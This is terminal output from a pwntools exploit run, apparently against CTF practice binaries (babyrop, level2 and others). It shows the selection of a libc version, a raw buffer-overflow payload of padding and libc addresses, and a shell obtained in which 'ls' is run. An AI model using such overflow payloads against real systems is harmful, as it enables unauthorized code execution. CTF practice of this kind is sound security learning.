 6 - libc-2.20-27.mga5.x86_64_2
7 - libc6_2.35-0ubuntu2_i386
8 - libc6_2.35-0ubuntu3.1_i386
9 - libc6_2.35-0ubuntu1_i386
[+] Choose one : 7
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aa
aa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  50 c1 d0 f7  │aaaa│aaaa│aa
aa│P···│
    00000090  01 00 00 00  f5 10 e8 f7  0a                        │····│····│·│
    00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x952 bytes:
    b' 2018_rop\t\t        level2\n'
    b' 2018_rop.py\t\t        level2.py\n'
    b' babyheap_0ctf_2017\t        level2_x64\n'
    b' babyrop\t\t        level2_x64.py\n'
    b' babyrop2\t\t        level3_x64\n'
    b' babyrop2.py\t\t        level3_x64.py\n'
    b"'babyrop(2).py'\t\t        level4\n"
    b' babyrop.py\t\t        level4.py\n'
    b' bjdctf_2020_babyrop\t        mrctf2020_shellcode\n'
    b' bjdctf_2020_babyrop2\t        mrctf2020_shellcode.py\n'
    b' bjdctf_2020_babyrop2.py        not_the_same_3dsctf_2016\n'